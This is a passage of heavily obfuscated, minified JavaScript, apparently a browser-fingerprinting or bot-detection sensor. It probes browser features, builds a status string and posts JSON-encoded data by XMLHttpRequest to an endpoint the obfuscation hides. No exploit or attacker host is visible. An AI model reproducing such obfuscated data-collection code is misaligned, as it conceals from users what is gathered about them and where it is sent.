BGI=lC[JF()[MS(Bh)](WF,K1,wLI,ZG)][WY()[XD(AX)].call(null,KA,GY,rG,HSI)]?GF:M3;var R8I=lC[JF()[MS(Bh)].call(null,Y4(M3),sH,wLI,ZG)][J8()[BA(bc)](Lc,Bh,Ic,IJ)]&&xF(J8()[BA(bc)](Lc,Bh,tF,IJ),lC[JF()[MS(Bh)].call(null,cQ,X6,wLI,ZG)])?GF:M3;var OYI=Uf(typeof lC[B8()[bp(U2)].apply(null,[gn,pV,Y4(Y4({})),sH])][FJ(typeof B8()[bp(tY)],'undefined')?B8()[bp(Ln)].call(null,rB,JYI,IJ,LB):B8()[bp(Ic)](LB,hM,Y4({}),LB)],B8()[bp(If)].call(null,hM,phI,Y4(Y4(M3)),LB))?GF:xx[xc];var n0I=lC[JF()[MS(Bh)](U2,U5,wLI,ZG)][D4()[ph(QG)].call(null,DNI,SJ)]&&lC[JF()[MS(Bh)].apply(null,[sH,GY,wLI,ZG])][D4()[ph(QG)](DNI,SJ)][OA()[SD(IX)](w4,bSI,Y4(Y4([])),Sb)]?GF:M3;var OpI=lC[J8()[BA(Bh)](D5,Ic,zh,Bj)][B8()[bp(SB)](pk,FtI,F4,hM)]?GF:M3;var FJI=lC[FJ(typeof JF()[MS(hNI)],Tp('',[][[]]))?JF()[MS(Bh)].apply(null,[LR,Y4(GF),wLI,ZG]):JF()[MS(g5)].apply(null,[hM,mJ,X6,pUI])][WY()[XD(Q2)].call(null,WQ,Y4(M3),X7,MH)]?GF:M3;var bGI=FJ(typeof lC[WY()[XD(nx)](vh,Pp,fY,V0I)],D4()[ph(xc)].call(null,HwI,tY))?GF:M3;var ScI=lC[JF()[MS(Bh)].call(null,Pp,sH,wLI,ZG)][WY()[XD(qV)].apply(null,[Y4({}),GY,IJ,Z7])]&&Cn(lC[OA()[SD(F4)].call(null,U0,JTI,Y4(Y4(M3)),Q4)][JF()[MS(Hd)](Y4(Y4({})),S2,E6,Q2)][J8()[BA(Lc)].call(null,f0,Lc,pQ,xm)].call(lC[JF()[MS(Bh)](bc,fS,wLI,ZG)][WY()[XD(qV)].apply(null,[cQ,tF,IJ,Z7])])[J8()[BA(N6)].call(null,PE,U5,gA,FM)](WY()[XD(Gk)].call(null,N6,gA,Bh,qA)),xx[xc])?GF:M3;var GFI=PA(typeof lC[JF()[MS(Bh)](bc,QG,wLI,ZG)][J8()[BA(Up)](Jf,YH,Y5,zR)],OA()[SD(xc)](Y4([]),tk,FH,bj))||PA(typeof lC[PA(typeof JF()[MS(w9)],Tp([],[][[]]))?JF()[MS(g5)].call(null,Y4({}),TG,km,QtI):JF()[MS(Bh)](N6,Lc,wLI,ZG)][FJ(typeof BF()[rJ(HF)],Tp([],[][[]]))?BF()[rJ(E7)](M3,xc,Yd,Ej):BF()[rJ(U2)].call(null,bTI,zh,ICI,gUI)],OA()[SD(xc)](sK,tk,Y4(M3),bj))||PA(typeof lC[JF()[MS(Bh)](jA,Lc,wLI,ZG)][FJ(typeof B8()[bp(nn)],'undefined')?B8()[bp(WQ)].call(null,N6,vDI,c1,N6):B8()[bp(Ic)](Zm,YII,Y4([]),fY)],FJ(typeof OA()[SD(fS)],Tp('',[][[]]))?OA()[SD(xc)](Y4(Y4(GF)),tk,Y4(GF),bj):OA()[SD(U5)].call(null,Up,wvI,HF,rk))?GF:M3;var fQI=xF(D4()[ph(jgI)](Aj,tk),lC[JF()[MS(Bh)].apply(null,[Y4(Y4({})),db,wLI,ZG])])?lC[JF()[MS(Bh)](gk,LK,wLI,ZG)][FJ(typeof D4()[ph(jk)],Tp('',[][[]]))?D4()[ph(jgI)](Aj,tk):D4()[ph(jR)](dH,H8)]:M3;var SFI=PA(typeof lC[FJ(typeof J8()[BA(hM)],Tp(PA(typeof OA()[SD(GY)],Tp('',[][[]]))?OA()[SD(U5)](mJ,c1,Y4(Y4(GF)),gJI):OA()[SD(GY)](fS,hH,WF,mK),[][[]]))?J8()[BA(Bh)].call(null,D5,Ic,Y5,Bj):J8()[BA(zh)](x5I,ThI,HY,NvI)][WY()[XD(w6)].call(null,Y4(Y4(M3)),Lc,Q4,gAI)],OA()[SD(xc)](rG,tk,Y4([]),bj))?GF:M3;var F0I=PA(typeof lC[FJ(typeof J8()[BA(LK)],Tp(OA()[SD(GY)].apply(null,[YH,hH,sK,mK]),[][[]]))?J8()[BA(Bh)](D5,Ic,mJ,Bj):J8()[BA(zh)].call(null,P6,l1,sH,gk)][JF()[MS(qn)](fY,Bx,vh,c1)],FJ(typeof OA()[SD(FdI)],Tp('',[][[]]))?OA()[SD(xc)](mF,tk,hM,bj):OA()[SD(U5)](hM,CwI,sY,OtI))?xx[If]:M3;var vcI=Y4(lC[D4()[ph(zh)](nhI,Y5)][PA(typeof JF()[MS(UJ)],'undefined')?JF()[MS(g5)].call(null,Yd,Pp,P9,F9):JF()[MS(Hd)].apply(null,[zh,HF,E6,Q2])][OA()[SD(LK)](Y4(Y4(M3)),A1,Y4(Y4(GF)),jA)])?GF:xx[xc];var R3I=xF(WY()[XD(PgI)](D5,tk,QG,bV),lC[JF()[MS(Bh)].apply(null,[Y4([]),D5,wLI,ZG])])?GF:M3;var p8I=OA()[SD(lf)](jA,YX,jA,vB)[PA(typeof AJ()[H3(rG)],Tp(OA()[SD(GY)](nn,hH,YH,mK),[][[]]))?AJ()[H3(GF)](YH,VNI,L6,l6,Y4(Y4({})),WF):AJ()[H3(F4)](Y4(Y4(GF)),F4,XQ,vB,mJ,kx)](BGI,D4()[ph(W0I)](gj,P6))[AJ()[H3(F4)](rG,F4,XQ,vB,TH,sK)](R8I,FJ(typeof D4()[ph(WQ)],Tp('',[][[]]))?D4()[ph(bYI)](YS,HV):D4()[ph(jR)](YUI,Jf))[AJ()[H3(F4)].apply(null,[P6,F4,XQ,vB,FH,TG])](OYI,PA(typeof Tj()[hn(FH)],'undefined')?Tj()[hn(GY)].apply(null,[lE,Yf,F9,SsI,QG]):Tj()[hn(hM)](sH,F4,KG,hM,sA))[AJ()[H3(F4)](TH,F4,XQ,vB,sA,GY)](n0I,J8()[BA(xj)](lx,rG,P6,sH))[PA(typeof AJ()[H3(qA)],'undefined')?AJ()[H3(GF)](Y4(Y4([])),E6,H0I,IV,Cd,Hp):AJ()[H3(F4)].apply(null,[jR,F4,XQ,vB,xj,U5])](OpI,PA(typeof B8()[bp(VE)],'undefined')?B8()[bp(Ic)](fZI,P9,Y4(Y4({})),mF):B8()[bp(IX)].apply(null,[BE,WM,WQ,nn]))[PA(typeof AJ()[H3(xj)],Tp([],[][[]]))?AJ()[H3(GF)].call(null,Yd,BH,hWI,L3I,mJ,HY):AJ()[H3(F4)](N6,F4,XQ,vB,Qb,IJ)](FJI,FJ(typeof OA()[SD(vB)],'undefined')?OA()[SD(YR)](P6,Hj,sA,Ej):OA()[SD(U5)](X6,xP,U5,zh))[AJ()[H3(F4)].call(null,TH,F4,XQ,vB,LR,X7)](bGI,FJ(typeof WY()[XD(U0)],Tp([],[][[]]))?WY()[XD(MqI)].apply(null,[Y4(Y4([])),zh,MqI,th]):WY()[XD(rG)](Qb,pQ,fZI,Zm))[AJ()[H3(F4)].apply(null,[QG,F4,XQ,vB,E7,GQ])](ScI,OA()[SD(AK)].apply(null,[F4,EB,Z2,F4]))[AJ()[H3(F4)](Y4([]),F4,XQ,vB,zd,LK)](GFI,FJ(typeof JF()[MS(jk)],'undefined')?JF()[MS(tY)](Bh,AB,QAI,U5):JF()[MS(g5)](kx,cQ,tk,KG))[PA(typeof AJ()[H3(YH)],'undefined')?AJ()[H3(GF)].apply(null,[GY,dx,MX,S0I,Lc,P6]):AJ()[H3(F4)](g5,F4,XQ,vB,nR,M8)](fQI,FJ(typeof J8()[BA(jR)],Tp([],[][[]]))?J8()[BA(tk)](E7,rG,AB,sH):J8()[BA(zh)](Nj,thI,Hd,YQI))[PA(typeof AJ()[H3(YH)],'undefined')?AJ()[H3(GF)].apply(null,[sY,B1,q1,sA,N6,w4]):AJ()[H3(F4)](YH,F4,XQ,vB,cQ,LB)](SFI,OA()[SD(VE)](If,cwI,AB,HY))[AJ()[H3(F4)](UJ,F4,XQ,vB,Y4(M3),Pp)](F0I,AJ()[H3(UJ)](tF,rG,J3I,sH,n6,sY))[AJ()[H3(F4)](Ic,F4,XQ,vB,Hp,xc)](vcI,JF()[MS(FdI)](Lc,Bh,Z2I,hM))[PA(typeof AJ()[H3(ck)],'undefined')?AJ()[H3(GF)].call(null,Y4(Y4(GF)),C6,O8I,Gx,Y4(Y4(M3)),M3):AJ()[H3(F4)](M3,F4,XQ,vB,F9,jQ)](R3I);var tJI;return t8.pop(),tJI=p8I,tJI;};var F8I=function(){t8.push(WWI);var K3I;var I3I;return I3I=T2I()[OA()[SD(UJ)].call(null,zh,LFI,kx,TG)](function dcI(VAI){t8.push(xn);while(DI[D4()[ph(kx)](N7,Zk)]())switch(VAI[JF()[MS(j1)](Y4(M3),Z2,G0,M3)]=VAI[JF()[MS(sY)](Pp,rG,MQ,HV)]){case M3:VAI[JF()[MS(j1)](kx,Od,G0,M3)]=M3;VAI[JF()[MS(sY)].apply(null,[Y4({}),Y4(Y4({})),MQ,HV])]=DI[B8()[bp(F9)].call(null,TB,np,GY,nn)]();{var UpI;return UpI=T2I()[JF()[MS(qH)](Y4(M3),X7,zF,bc)](SQI()),t8.pop(),UpI;}case g5:K3I=VAI[JF()[MS(mJ)](Y4(GF),qH,kh,sA)];lC[OA()[SD(F4)].apply(null,[Pp,Kv,M8,Q4])][D4()[ph(N6)].apply(null,[S4,bX])](OGI,K3I[B8()[bp(fY)](mJ,f7,pQ,F9)],rm(O3,[FJ(typeof WY()[XD(Jp)],Tp([],[][[]]))?WY()[XD(WWI)](Y4(Y4({})),gk,F1,LQ):WY()[XD(rG)].apply(null,[GQ,AB,Z2,Dx]),K3I[OA()[SD(US)](Y4(M3),OS,Y4({}),vh)]]));VAI[PA(typeof JF()[MS(sK)],'undefined')?JF()[MS(g5)](R5,LK,pOI,XGI):JF()[MS(sY)].call(null,Hd,bc,MQ,HV)]=Ic;break;case U5:VAI[JF()[MS(j1)].apply(null,[kx,Y4({}),G0,M3])]=U5;VAI[PA(typeof OA()[SD(DV)],Tp([],[][[]]))?OA()[SD(U5)](Y4(Y4({})),Q2I,LB,kb):OA()[SD(P6)].call(null,Ck,EQ,sY,jQ)]=VAI[AJ()[H3(Up)](w4,rG,WWI,mUI,WF,xc)](M3);case Ic:case OA()[SD(sY)](Y4(Y4(GF)),d5,Yd,VD):{var Z8I;return Z8I=VAI[AJ()[H3(Bh)](sA,Hd,p0,Jb,TG,gA)](),t8.pop(),Z8I;}}t8.pop();},null,null,[[M3,U5]],lC[PA(typeof BF()[rJ(X7)],Tp([],[][[]]))?BF()[rJ(U2)].apply(null,[gzI,jA,ZvI,T1]):BF()[rJ(F4)](YS,D5,U5,SJ)]),t8.pop(),I3I;};var KJI=function(){t8.push(ALI);var vdI=AqI();if(FJ(vdI,FR(GF))&&FJ(vdI,lC[WY()[XD(tF)].apply(null,[LK,GF,z4,mcI])][JF()[MS(Zk)].call(null,gk,Od,L5,Ic)])&&Cn(vdI,xcI)){xcI=vdI;var TpI=ILI();var rYI=mX(g0(vdI,TpI),Jb);vFI(rYI);}t8.pop();};var z8I=function(HDI){t8.push(A6);var jDI=Cn(arguments[PA(typeof B8()[bp(Up)],'undefined')?B8()[bp(Ic)].apply(null,[gn,YR,Bx,Y4(Y4(M3))]):B8()[bp(M3)](HY,xS,Y4(Y4({})),Y5)],GF)&&FJ(arguments[GF],undefined)?arguments[GF]:Y4({});if(Y4(jDI)||Uf(HDI,null)){t8.pop();return;}wzI[FJ(typeof B8()[bp(P6)],Tp([],[][[]]))?B8()[bp(sA)](Ax,b0,jR,sK):B8()[bp(Ic)].call(null,EB,CH,Ic,KG)]=Y4(Y4(Rz));TcI=Y4(Y4(Rz));var P5I=HDI[FJ(typeof OA()[SD(bJI)],Tp([],[][[]]))?OA()[SD(US)](qE,m8,sK,vh):OA()[SD(U5)](X5,P8I,jR,YvI)];var UdI=HDI[BF()[rJ(tk)](IK,Qb,U2,X2I)];var jYI;if(FJ(UdI,undefined)&&Cn(UdI[B8()[bp(M3)].apply(null,[HY,xS,Y4(Y4(M3)),zR])],M3)){try{var ETI=t8.length;var IYI=Y4(I);jYI=lC[JF()[MS(QG)](mJ,vh,dS,Yf)][B8()[bp(rB)](fY,Uj,sY,rG)](UdI);}catch(S2I){t8.splice(g0(ETI,GF),Infinity,A6);}}if(FJ(P5I,undefined)&&PA(P5I,xx[jA])&&FJ(jYI,undefined)&&jYI[PA(typeof B8()[bp(FdI)],'undefined')?B8()[bp(Ic)].apply(null,[XF,fAI,P6,M8]):B8()[bp(lf)].apply(null,[zd,bSI,rB,c1])]&&PA(jYI[B8()[bp(lf)](zd,bSI,Yd,Y4(Y4(GF)))],Y4(Rz))){TcI=Y4(Y4([]));var r2I=GcI(ZNI(RZI));var ZhI=lC[WY()[XD(GY)](Bx,Bx,jR,Zj)](tf(QvI(),Jb),zh);if(FJ(r2I,undefined)&&Y4(lC[JF()[MS(hM)](DK,kx,pwI,KG)](r2I))&&Cn(r2I,M3)){if(FJ(f2I[WY()[XD(Cd)].apply(null,[K1,Y4(Y4(M3)),Z2,Q5])],undefined)){lC[WY()[XD(bj)].call(null,zh,jQ,L0,qR)](f2I[WY()[XD(Cd)](TH,jQ,Z2,Q5)]);}if(Cn(ZhI,xx[xc])&&Cn(r2I,ZhI)){f2I[PA(typeof WY()[XD(WQ)],Tp([],[][[]]))?WY()[XD(rG)].call(null,M3,Y4({}),Gb,xc):WY()[XD(Cd)].call(null,zd,TH,Z2,Q5)]=lC[JF()[MS(Bh)](Hd,jQ,bzI,ZG)][OA()[SD(XF)](Y4({}),P3,Y4(Y4({})),Up)](function(){v0I();},mX(g0(r2I,ZhI),xx[KA]));}else{f2I[WY()[XD(Cd)].apply(null,[FH,sY,Z2,Q5])]=lC[JF()[MS(Bh)](Y4(GF),sA,bzI,ZG)][FJ(typeof OA()[SD(TB)],Tp('',[][[]]))?OA()[SD(XF)](Y4(Y4(M3)),P3,Hp,Up):OA()[SD(U5)].call(null,nR,ICI,sA,Tr)](function(){v0I();},mX(ZlI,Jb));}}}t8.pop();if(TcI){ELI();}};var xQI=function(){t8.push(pNI);var CFI=Cn(mB(f2I[D4()[ph(gk)](qAI,Lc)],rlI),M3)||Cn(mB(f2I[PA(typeof D4()[ph(sA)],Tp([],[][[]]))?D4()[ph(jR)](DNI,Ex):D4()[ph(gk)].call(null,qAI,Lc)],FYI),M3)||Cn(mB(f2I[D4()[ph(gk)].apply(null,[qAI,Lc])],XhI),xx[xc])||Cn(mB(f2I[D4()[ph(gk)](qAI,Lc)],m3I),M3);var k8I;return t8.pop(),k8I=CFI,k8I;};var sDI=function(){t8.push(O1);var WFI=Cn(mB(f2I[FJ(typeof D4()[ph(sA)],'undefined')?D4()[ph(gk)](OZI,Lc):D4()[ph(jR)](U1,UGI)],QTI),M3);var JQI;return t8.pop(),JQI=WFI,JQI;};var plI=function(){var tAI=Y4(Y4(Rz));t8.push(ZcI);var zAI=xQI();var blI=sDI();if(PA(f2I[FJ(typeof OA()[SD(fY)],Tp([],[][[]]))?OA()[SD(tk)](mJ,Dc,pQ,L0):OA()[SD(U5)].apply(null,[X5,jm,Y4(Y4(M3)),wX])],Y4([]))&&blI){f2I[PA(typeof OA()[SD(AX)],'undefined')?OA()[SD(U5)](tk,GlI,QG,sH):OA()[SD(tk)](pQ,Dc,qH,L0)]=Y4(Y4(I));tAI=Y4(Y4([]));}f2I[D4()[ph(gk)].apply(null,[jK,Lc])]=M3;var OSI=SNI();OSI[PA(typeof B8()[bp(xj)],Tp([],[][[]]))?B8()[bp(Ic)](pwI,cj,DK,sK):B8()[bp(Hp)].apply(null,[LR,V7,w9,Hp])](PA(typeof B8()[bp(j1)],Tp('',[][[]]))?B8()[bp(Ic)].call(null,jtI,zqI,jA,P6):B8()[bp(AK)].call(null,X5,d7,LR,Y4(Y4([]))),FAI,Y4(Rz));OSI[FJ(typeof B8()[bp(Sc)],Tp('',[][[]]))?B8()[bp(VE)](Ck,YvI,Hd,LB):B8()[bp(Ic)].call(null,TSI,jR,pQ,HY)]=function(){l8I&&l8I(OSI,tAI,zAI);};var zYI=lC[JF()[MS(QG)](nR,Bx,O4,Yf)][OA()[SD(TH)].call(null,R5,KD,KA,Sc)](WYI);var YlI=OA()[SD(rX)](w4,F7,M3,j1)[AJ()[H3(F4)].call(null,GE,F4,XQ,BwI,D5,S2)](zYI,WY()[XD(Wf)].apply(null,[FH,mF,kx,HhI]));OSI[WY()[XD(gA)](TG,Y4([]),Sc,CwI)](YlI);t8.pop();};var EJI=function(JGI){if(JGI)return Y4(Y4({}));var bdI=ngI();var LYI=bdI&&bdI[xx[hM]];return LYI&&wsI(LYI);};var v0I=function(){t8.push(Yx);f2I[PA(typeof B8()[bp(qV)],Tp([],[][[]]))?B8()[bp(Ic)](P6,NgI,Y4([]),xj):B8()[bp(Cd)](sY,PM,Hp,Y4({}))]=Y4(Y4(Rz));t8.pop();MDI(Y4(Y4([])));};var pYI=lgI[Rz];var BcI=lgI[I];var YdI=lgI[Fl];var VGI=function(gdI){"@babel/helpers - typeof";t8.push(lk);VGI=Uf(OA()[SD(xc)].call(null,K1,bzI,K1,bj),typeof lC[OA()[SD(zh)](jQ,ccI,Qb,w6)])&&Uf(D4()[ph(GQ)].apply(null,[TLI,jQ]),typeof lC[OA()[SD(zh)](KA,ccI,Y4(M3),w6)][D4()[ph(FH)](Dh,AB)])?function(wn){return gE.apply(this,[Fl,arguments]);}:function(DR){return gE.apply(this,[Rg,arguments]);};var D3I;return t8.pop(),D3I=VGI(gdI),D3I;};var tzI=function(){"use strict";var Y2I=function(Y8I,NdI,flI){return xGI.apply(this,[zI,arguments]);};var pGI=function(rJI,qhI,RDI,lDI){t8.push(Q3I);var IFI=qhI&&OB(qhI[JF()[MS(Hd)](Ic,sY,vI,Q2)],d0I)?qhI:d0I;var h2I=lC[OA()[SD(F4)].call(null,bc,zB,fY,Q4)][J8()[BA(M3)](UA,F4,Cd,fh)](IFI[JF()[MS(Hd)](AB,DK,vI,Q2)]);var QhI=new GhI(lDI||[]);ElI(h2I,PA(typeof D4()[ph(E7)],Tp('',[][[]]))?D4()[ph(jR)].apply(null,[hK,r1]):D4()[ph(sY)](cJ,nR),rm(O3,[Tj()[hn(g5)](cvI,rG,N6,qn,nR),HQI(rJI,RDI,QhI)]));var EcI;return t8.pop(),EcI=h2I,EcI;};var d0I=function(){};var gGI=function(){};var j3I=function(){};var GSI=function(GJI,U5I){t8.push(jA);function c0I(k3I,S3I,BJI,jJI){var SDI=gE(Rz,[GJI[k3I],GJI,S3I]);t8.push(Ln);if(FJ(WY()[XD(ck)].apply(null,[FH,WF,HV,Bb]),SDI[D4()[ph(LK)](KAI,Ck)])){var q0I=SDI[WY()[XD(KA)].apply(null,[Z2,Y4(Y4([])),F4,Jx])],chI=q0I[FJ(typeof Tj()[hn(GF)],Tp([],[][[]]))?Tj()[hn(g5)].call(null,qP,rG,X5,qn,z4):Tj()[hn(GY)].apply(null,[B1,qLI,Lc,vV,n6])];var h5I;return h5I=chI&&Uf(PA(typeof D4()[ph(YH)],Tp('',[][[]]))?D4()[ph(jR)].call(null,zlI,Ab):D4()[ph(If)](XQ,Lf),VGI(chI))&&N2I.call(chI,AJ()[H3(Ic)](sK,U5,c1,JcI,Y4(GF),M8))?U5I[D4()[ph(DK)](qlI,Bx)](chI[AJ()[H3(Ic)](Y4(Y4([])),U5,c1,JcI,rB,Lc)])[WY()[XD(pQ)].apply(null,[gA,g5,cQ,tB])](function(I0I){t8.push(pOI);c0I(JF()[MS(sY)].call(null,Y4({}),mJ,B5,HV),I0I,BJI,jJI);t8.pop();},function(x3I){t8.push(X2I);c0I(WY()[XD(ck)](D5,Y4({}),HV,Sk),x3I,BJI,jJI);t8.pop();}):U5I[D4()[ph(DK)].apply(null,[qlI,Bx])](chI)[PA(typeof WY()[XD(Bx)],'undefined')?WY()[XD(rG)](Y4({}),GQ,vk,P1):WY()[XD(pQ)](R5,GF,cQ,tB)](function(E3I){t8.push(zk);q0I[Tj()[hn(g5)](nhI,rG,nn,qn,bc)]=E3I,BJI(q0I);t8.pop();},function(k5I){t8.push(U5);var K2I;return K2I=c0I(WY()[XD(ck)](Bh,Y4([]),HV,NLI),k5I,BJI,jJI),t8.pop(),K2I;}),t8.pop(),h5I;}jJI(SDI[WY()[XD(KA)](bc,Pp,F4,Jx)]);t8.pop();}var rAI;ElI(this,D4()[ph(sY)](gV,nR),rm(O3,[FJ(typeof Tj()[hn(GF)],'undefined')?Tj()[hn(g5)](Bf,rG,fS,qn,D5):Tj()[hn(GY)](g1,OJI,vh,Qp,tF),function XQI(wSI,HlI){var A2I=function(){return new U5I(function(dDI,M2I){c0I(wSI,HlI,dDI,M2I);});};var XFI;t8.push(US);return XFI=rAI=rAI?rAI[WY()[XD(pQ)](c1,Cd,cQ,nf)](A2I,A2I):A2I(),t8.pop(),XFI;}]));t8.pop();};var tdI=function(rcI){return xGI.apply(this,[gw,arguments]);};var AQI=function(WAI){return xGI.apply(this,[Kz,arguments]);};var GhI=function(vYI){t8.push(G5);this[OA()[SD(GQ)](Y4(GF),vd,DK,pk)]=[rm(O3,[PA(typeof J8()[BA(rG)],Tp(OA()[SD(GY)](jQ,Ig,Od,mK),[][[]]))?J8()[BA(zh)].call(null,hwI,kYI,IJ,zB):J8()[BA(F4)].call(null,lqI,F4,GF,m9),FJ(typeof WY()[XD(tF)],Tp([],[][[]]))?WY()[XD(UJ)].call(null,Y4({}),P2,sA,wp):WY()[XD(rG)](Od,rG,m9,TK)])],vYI[OA()[SD(LK)](zR,fp,z4,jA)](tdI,this),this[JF()[MS(DK)](Up,qA,G0,P2)](Y4(M3));t8.pop();};var hSI=function(OQI){t8.push(tY);if(OQI||PA(FJ(typeof OA()[SD(LK)],Tp([],[][[]]))?OA()[SD(GY)](qH,ND,tk,mK):OA()[SD(U5)].call(null,c1,HTI,WF,UE),OQI)){var d5I=OQI[XSI];if(d5I){var n8I;return t8.pop(),n8I=d5I.call(OQI),n8I;}if(Uf(OA()[SD(xc)].apply(null,[HF,dLI,If,bj]),typeof OQI[JF()[MS(sY)](IJ,cQ,xAI,HV)])){var IAI;return t8.pop(),IAI=OQI,IAI;}if(Y4(lC[JF()[MS(hM)](fS,F9,T6,KG)](OQI[B8()[bp(M3)].apply(null,[HY,c4,S2,jA])]))){var VcI=FR(xx[If]),DlI=function h8I(){t8.push(fh);for(;mD(++VcI,OQI[PA(typeof B8()[bp(ck)],Tp([],[][[]]))?B8()[bp(Ic)].call(null,Xm,Bx,Y4(GF),Y4(Y4({}))):B8()[bp(M3)](HY,m5,K1,tF)]);)if(N2I.call(OQI,VcI)){var AhI;return h8I[Tj()[hn(g5)](d9,rG,LK,qn,S2)]=OQI[VcI],h8I[PA(typeof OA()[SD(Yd)],Tp('',[][[]]))?OA()[SD(U5)].apply(null,[bc,LSI,Yd,YYI]):OA()[SD(AB)](zd,g7,Y4(M3),nx)]=Y4(GF),t8.pop(),AhI=h8I,AhI;}h8I[Tj()[hn(g5)](d9,rG,DK,qn,GF)]=A3I;h8I[OA()[SD(AB)](KA,g7,jA,nx)]=Y4(M3);var RSI;return t8.pop(),RSI=h8I,RSI;};var hFI;return hFI=DlI[JF()[MS(sY)](P2,hM,xAI,HV)]=DlI,t8.pop(),hFI;}}throw new (lC[WY()[XD(zh)].apply(null,[rB,IJ,vh,JX])])(Tp(VGI(OQI),PA(typeof WY()[XD(DK)],Tp('',[][[]]))?WY()[XD(rG)].call(null,fS,qA,K4,hNI):WY()[XD(sY)].apply(null,[g5,mJ,ZG,E6])));};t8.push(rwI);tzI=function hlI(){return j2I;};var A3I;var j2I={};var V3I=lC[OA()[SD(F4)].call(null,YH,Ux,LK,Q4)][JF()[MS(Hd)](Y4(M3),zd,tn,Q2)];var N2I=V3I[OA()[SD(Bh)](Y4(Y4([])),xE,DK,jk)];var ElI=lC[OA()[SD(F4)](TG,Ux,UJ,Q4)][OA()[SD(Lc)](vh,Gf,cQ,sK)]||function(p9,jj,Fn){return gE.apply(this,[nU,arguments]);};var G8I=Uf(OA()[SD(xc)](Y4(Y4(GF)),dx,Yd,bj),typeof lC[OA()[SD(zh)].apply(null,[Y4(Y4({})),gJI,X5,w6])])?lC[OA()[SD(zh)](jA,gJI,D5,w6)]:{};var XSI=G8I[FJ(typeof D4()[ph(Ic)],Tp('',[][[]]))?D4()[ph(FH)].call(null,PY,AB):D4()[ph(jR)](BzI,dII)]||D4()[ph(Pp)](N2,Jp);var b5I=G8I[D4()[ph(UJ)](cS,GY)]||(FJ(typeof WY()[XD(X5)],Tp([],[][[]]))?WY()[XD(M8)](mF,U2,gn,Ed):WY()[XD(rG)](U5,gA,tlI,lsI));var YcI=G8I[D4()[ph(YH)].call(null,A5,b9)]||WY()[XD(Y5)](cQ,HF,j1,xP);try{var BDI=t8.length;var NSI=Y4(I);Y2I({},OA()[SD(GY)](gk,nW,fY,mK));}catch(nFI){t8.splice(g0(BDI,GF),Infinity,rwI);Y2I=function(jB,h9,Z1){return gE.apply(this,[LU,arguments]);};}j2I[JF()[MS(UJ)](Hd,Y4(Y4(M3)),Qj,R5)]=pGI;var KhI=D4()[ph(mJ)](cA,xm);var hGI=PA(typeof WY()[XD(GQ)],'undefined')?WY()[XD(rG)](gA,WF,fAI,D5):WY()[XD(LK)](rG,QG,ck,qG);var YDI=FJ(typeof WY()[XD(GY)],Tp('',[][[]]))?WY()[XD(R5)](tk,UJ,Lc,V1):WY()[XD(rG)](xc,jQ,h0I,wGI);var GQI=WY()[XD(AB)](w4,Yd,Od,cNI);var W5I={};var K8I={};Y2I(K8I,XSI,function(){return gE.apply(this,[zI,arguments]);});var zcI=lC[OA()[SD(F4)].call(null,z4,Ux,FH,Q4)][WY()[XD(Bx)].apply(null,[z4,P6,sH,bH])];var RlI=zcI&&zcI(zcI(hSI([])));RlI&&FJ(RlI,V3I)&&N2I.call(RlI,XSI)&&(K8I=RlI);var c8I=j3I[JF()[MS(Hd)](DK,WF,tn,Q2)]=d0I[FJ(typeof JF()[MS(If)],Tp([],[][[]]))?JF()[MS(Hd)].call(null,p8,X7,tn,Q2):JF()[MS(g5)](Od,U2,mcI,pR)]=lC[OA()[SD(F4)](U2,Ux,Y4(M3),Q4)][J8()[BA(M3)].apply(null,[UA,F4,tF,Im])](K8I);function q8I(JAI){t8.push(tlI);[PA(typeof JF()[MS(ck)],Tp([],[][[]]))?JF()[MS(g5)].apply(null,[bc,Ck,qA,qpI]):JF()[MS(sY)].apply(null,[P6,gA,Nd,HV]),WY()[XD(ck)](Y4(M3),g5,HV,hQ),OA()[SD(ck)].call(null,Hd,WD,GE,bc)][OA()[SD(LK)](Bx,vD,Y4(M3),jA)](function(hcI){Y2I(JAI,hcI,function(HYI){var IcI;t8.push(YUI);return IcI=this[D4()[ph(sY)](Ch,nR)](hcI,HYI),t8.pop(),IcI;});});t8.pop();}function HQI(QdI,C8I,B0I){var nAI=KhI;return function(k0I,pJI){t8.push(mm);if(PA(nAI,YDI))throw new (lC[PA(typeof D4()[ph(mJ)],Tp([],[][[]]))?D4()[ph(jR)](VNI,rx):D4()[ph(cQ)](HD,TH)])(OA()[SD(R5)].apply(null,[ck,BAI,Y4(GF),xc]));if(PA(nAI,GQI)){if(PA(WY()[XD(ck)](X5,p8,HV,PQI),k0I))throw pJI;var XdI;return XdI=rm(O3,[Tj()[hn(g5)](ZR,rG,N6,qn,vh),A3I,OA()[SD(AB)](hM,FQ,Y4(Y4(GF)),nx),Y4(M3)]),t8.pop(),XdI;}for(B0I[WY()[XD(GQ)](HY,Y4(M3),U0,V5I)]=k0I,B0I[WY()[XD(KA)].apply(null,[LK,Z2,F4,KH])]=pJI;;){var IGI=B0I[OA()[SD(Bx)](Y4(Y4(M3)),PO,P6,X6)];if(IGI){var FQI=MJI(IGI,B0I);if(FQI){if(PA(FQI,W5I))continue;var G2I;return t8.pop(),G2I=FQI,G2I;}}if(PA(JF()[MS(sY)](LK,Y4({}),d0,HV),B0I[WY()[XD(GQ)].call(null,xc,Y4(Y4([])),U0,V5I)]))B0I[JF()[MS(mJ)](Pp,sH,E5,sA)]=B0I[OA()[SD(pQ)](Y4(Y4([])),RB,Y4([]),Hp)]=B0I[WY()[XD(KA)](Y4({}),Y4(GF),F4,KH)];else if(PA(WY()[XD(ck)](GE,fY,HV,PQI),B0I[WY()[XD(GQ)](vh,K1,U0,V5I)])){if(PA(nAI,KhI))throw nAI=GQI,B0I[FJ(typeof WY()[XD(D5)],Tp('',[][[]]))?WY()[XD(KA)].apply(null,[YH,hM,F4,KH]):WY()[XD(rG)](Y5,M8,mgI,Bb)];B0I[PA(typeof WY()[XD(Bh)],Tp('',[][[]]))?WY()[XD(rG)].apply(null,[HY,R5,kf,Aj]):WY()[XD(FH)].call(null,Y4({}),pQ,Ix,N8)](B0I[WY()[XD(KA)](bc,TG,F4,KH)]);}else PA(OA()[SD(ck)].call(null,Y4(Y4({})),wGI,Bx,bc),B0I[WY()[XD(GQ)](DK,WQ,U0,V5I)])&&B0I[BF()[rJ(rG)](rK,sH,F4,tb)](OA()[SD(ck)](Y4(GF),wGI,rB,bc),B0I[WY()[XD(KA)].apply(null,[Y4(GF),GQ,F4,KH])]);nAI=YDI;var 